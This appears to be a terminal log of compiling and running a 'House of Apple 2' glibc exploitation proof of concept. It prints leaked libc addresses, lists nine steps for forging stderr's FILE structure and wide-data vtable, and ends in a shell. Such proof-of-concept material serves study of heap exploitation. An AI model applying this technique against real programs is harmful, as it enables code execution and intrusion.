 henry@henry:~/Documents/program/auto_exp$ gcc -g house_of_apple2.c -o poc_apple
henry@henry:~/Documents/program/auto_exp$ ./poc_apple
[*] puts address: 0x7ffff7c80e50
[*] libc base address: 0x7ffff7c00000
[*] _IO_2_1_stderr_ address: 0x7ffff7e1b6a0
[*] _IO_list_all_addr: 0x7ffff7e1b680
[*] _IO_wfile_jumps address: 0x7ffff7e170c0
[+] step 1: change stderr->_flags to ~(2 | 0x8 | 0x800)
[+] step 2: fp->_IO_write_base == 0(<fp->_IO_write_ptr)
[+] step 3: change stderr->vtable to _IO_wfile_jumps_addr-0x48 for _IO_wfile_overflow
[+] step 4: replace stderr->_wide_data with the allocated chunk p1
[+] step 5: set _IO_file->_wide_data->_IO_write_base == 0
[+] step 6: set _IO_file->_wide_data->_IO_buf_base == 0
[+] step 7: set _wide_data->_wide_vtable with the allocated chunk p1
[+] step 8: put backdoor at fake _wide_vtable->_overflow
[+] step 9: call fflush(stderr) to trigger backdoor func
[31m[!] get shell!
$ id
uid=1000(henry) gid=1000(henry) groups=1000(henry),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare)
$